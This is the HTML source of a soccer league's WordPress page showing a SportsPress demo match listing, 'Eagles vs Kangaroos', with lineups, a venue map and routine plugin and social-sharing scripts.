							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
        
<article id="post-76" class="post-76 sp_event type-sp_event status-publish hentry sp_league-mens-open-sunday-league-division-1 sp_season-31 sp_venue-bentleigh">
	
	<header class="entry-header">
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="sp-section-content sp-section-content-logos"><div class="sp-template sp-template-event-logos sp-template-event-logos-inline"><div class="sp-event-logos sp-event-logos-2"><span class="sp-team-logo"><strong class="sp-team-name">Eagles</strong> </span> vs <span class="sp-team-logo"> <strong class="sp-team-name">Kangaroos</strong></span></div></div></div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-section-content sp-section-content-content"><div class="sp-post-content"><h3 class="sp-post-caption">Preview</h3><p>This is an example Event. As a new SportsPress user, you should go to <a href="http://www.hireanassistant.com/wpdemo/wp-admin/edit.php?post_type=sp_event">your dashboard</a> to delete this Event and create new Events for your content. Have fun!</p>
</div></div><div class="sp-section-content sp-section-content-video">	<div class="sp-template sp-template-event-video sp-event-video">
		<h4 class="sp-table-caption">Video</h4>
		<iframe title="Eagles vs Kangaroos" width="960" height="540" src="https://www.youtube.com/embed/sIrjQyuwteM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>	</div>
	</div><div class="sp-section-content sp-section-content-details"><div class="sp-template sp-template-event-details">
	<h4 class="sp-table-caption">Details</h4>
	<div class="sp-table-wrapper">
		<table class="sp-event-details sp-data-table
					 sp-scrollable-table">
			<thead>
				<tr>
											<th>Date</th>
												<th>Time</th>
												<th>League</th>
												<th>Season</th>
										</tr>
			</thead>
			<tbody>
				<tr class="odd">
											<td>June 15, 2019</td>
												<td>7:00 pm</td>
												<td>Mens Open Sunday League - Division 1</td>
												<td>2019</td>
										</tr>
			</tbody>
		</table>
	</div>
</div>
</div><div class="sp-section-content sp-section-content-venue">	<div class="sp-template sp-template-event-venue">
		<h4 class="sp-table-caption">Ground</h4>
		<table class="sp-data-table sp-event-venue">
			<thead>
				<tr>
					<th>Bentleigh</th>
				</tr>
			</thead>
							<tbody>
					<tr class="sp-event-venue-map-row">
						<td>		<a href="https://www.google.com/maps/place/37%C2%B055%2713%22S+145%C2%B02%2735%22E/@-37.920537,145.043199,15z" target="_blank"><div id="sp_openstreetmaps_container" style="width: 100%; height: 320px"></div></a>
	<script>
	// position we will use later
	var lat = -37.920537;
	var lon = 145.043199;
	// initialize map
	map = L.map('sp_openstreetmaps_container', { zoomControl:false }).setView([lat, lon], 15);
	// set map tiles source
			  		L.tileLayer('https://tile.openstreetmap.org/{z}/{x}/{y}.png', {
		  attribution: 'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors',
		  maxZoom: 18,
		}).addTo(map);
		// add marker to the map
	marker = L.marker([lat, lon]).addTo(map);
	map.dragging.disable();
	map.touchZoom.disable();
	map.doubleClickZoom.disable();
	map.scrollWheelZoom.disable();
  </script>
			</td>
					</tr>
											<tr class="sp-event-venue-address-row">
							<td>12A Bolinda Street, Bentleigh VIC 3204, Australia</td>
						</tr>
									</tbody>
					</table>
	</div>
	</div><div class="sp-section-content sp-section-content-results"></div><div class="sp-section-content sp-section-content-performance">		<div class="sp-event-performance-tables sp-event-performance-teams">
			<div class="sp-template sp-template-event-performance sp-template-event-performance-icons																							   ">
			<h4 class="sp-table-caption">Eagles</h4>
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
		">
			<thead>
				<tr>
									</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-number" data-label="#">5</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/daniel-benn/">Daniel Benn</a> <small class="sp-player-position">Defender</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup even"><td class="data-number" data-label="#">6</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/archie-stead/">Archie Stead</a> <small class="sp-player-position">Forward</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup odd"><td class="data-number" data-label="#">7</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/finn-rosetta/">Finn Rosetta</a> <small class="sp-player-position">Goalkeeper</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup even"><td class="data-number" data-label="#">8</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/koby-brough/">Koby Brough</a> <small class="sp-player-position">Midfielder</small></td><td class="sp-performance-icons"></td></tr>				</tbody>
								</table>
			</div>
	</div>
<div class="sp-template sp-template-event-performance sp-template-event-performance-icons																							   ">
			<h4 class="sp-table-caption">Kangaroos</h4>
		<div class="sp-table-wrapper">
		<table class="sp-event-performance sp-data-table
		">
			<thead>
				<tr>
									</tr>
			</thead>
							<tbody>
					<tr class="lineup odd"><td class="data-number" data-label="#">9</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/blake-bannan/">Blake Bannan</a> <small class="sp-player-position">Defender</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup even"><td class="data-number" data-label="#">10</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/hugo-stones/">Hugo Stones</a> <small class="sp-player-position">Forward</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup odd"><td class="data-number" data-label="#">11</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/tristian-holme/">Tristian Holme</a> <small class="sp-player-position">Goalkeeper</small></td><td class="sp-performance-icons"></td></tr><tr class="lineup even"><td class="data-number" data-label="#">12</td><td class="data-name" data-label="Player"><a href="https://www.momcsl.com/player/mason-ewing/">Mason Ewing</a> <small class="sp-player-position">Midfielder</small></td><td class="sp-performance-icons"></td></tr>				</tbody>
								</table>
			</div>
	</div>		</div><!-- .sp-event-performance-tables -->
		</div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"95eefb955f","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
